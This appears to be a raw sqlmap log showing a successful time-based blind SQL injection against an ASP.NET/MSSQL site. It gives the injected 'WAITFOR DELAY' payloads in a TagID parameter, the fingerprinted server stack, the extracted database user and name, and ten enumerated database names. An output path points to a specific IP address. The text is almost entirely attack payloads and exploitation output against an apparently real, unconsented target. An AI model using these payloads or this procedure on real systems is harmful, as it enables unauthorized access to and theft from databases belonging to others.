 Payload: level=4&TagID=10010808%'; WAITFOR DELAY '0:0:5';--&type=catalog&use
rid=2
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: level=4&TagID=10010808%' WAITFOR DELAY '0:0:5'--&type=catalog&useri
d=2
---
[11:54:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:54:56] [INFO] fetching current user
[11:55:01] [INFO] retrieved: adksvod
current user:    'adksvod'
[11:55:01] [INFO] fetching current database
[11:55:06] [INFO] retrieved: adksvod3online
current database:    'adksvod3online'
[11:55:06] [INFO] fetching database names
[11:55:11] [INFO] the SQL query used returns 10 entries
[11:55:16] [INFO] retrieved: adksvod3online
[11:55:21] [INFO] retrieved: adksVodLog
[11:55:26] [INFO] retrieved: adksyy
[11:55:31] [INFO] retrieved: IET
[11:55:36] [INFO] retrieved: is_test
[11:55:41] [INFO] retrieved: JobData1
[11:55:46] [INFO] retrieved: master
[11:55:52] [INFO] retrieved: model
[11:55:57] [INFO] retrieved: msdb
[11:56:02] [INFO] retrieved: tempdb
available databases [10]:
[*] adksvod3online
[*] adksVodLog
[*] adksyy
[*] IET
[*] is_test
[*] JobData1
[*] master
[*] model
[*] msdb
[*] tempdb
[11:56:02] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 13 times
[11:56:02] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:56:02] [INFO] fetched data logged to text files under 'D:\PROGRA~1\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\202.117.122.49'